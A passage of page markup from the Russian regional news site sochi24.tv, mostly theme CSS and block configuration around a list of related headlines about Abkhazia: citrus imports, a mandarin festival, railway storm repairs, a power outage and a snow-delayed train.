.td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8287","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="435";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="87";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/snegopad-ostanovil-poezd-moskva-suhum-dioskurija-pribyla-s-opozdaniem/" rel="bookmark" class="td-image-wrap " title="Снегопад остановил поезд «Москва — Сухум», «Диоскурия» прибыла с опозданием"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/img_0033-696x696.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/snegopad-ostanovil-poezd-moskva-suhum-dioskurija-pribyla-s-opozdaniem/" rel="bookmark" title="Снегопад остановил поезд «Москва — Сухум», «Диоскурия» прибыла с опозданием">Снегопад остановил поезд «Москва — Сухум», «Диоскурия» прибыла с опозданием</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/snegopad-ostanovil-poezd-moskva-suhum-dioskurija-pribyla-s-opozdaniem/#respond">0</a></span> </span></div><div class="td-excerpt">Сильный снегопад и падение деревьев на контактную сеть нарушили...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8287" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 